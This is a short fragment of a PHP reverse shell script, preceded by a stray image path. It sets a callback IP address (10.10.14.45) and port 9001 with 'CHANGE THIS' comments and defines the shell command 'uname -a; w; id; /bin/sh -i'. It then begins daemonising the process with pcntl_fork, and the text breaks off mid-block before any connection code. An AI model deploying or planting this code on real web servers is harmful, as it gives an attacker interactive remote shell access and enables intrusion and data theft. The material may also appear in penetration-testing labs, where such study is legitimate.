 set_time_limit (0);
$VERSION = "1.0";
$ip = '10.10.14.45';  // CHANGE THIS
$port = 9001;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
//
// Daemonise ourself if possible to avoid zombies later
//
// pcntl_fork is hardly ever available, but will allow us to daem
// our php process and avoid zombies.  Worth a try...
if (function_exists('pcntl_fork')) {
        // Fork and have the parent process exit
        $pid = pcntl_fork();
        if ($pid == -1) {
                printit("ERROR: Can't fork");
                exit(1);
        }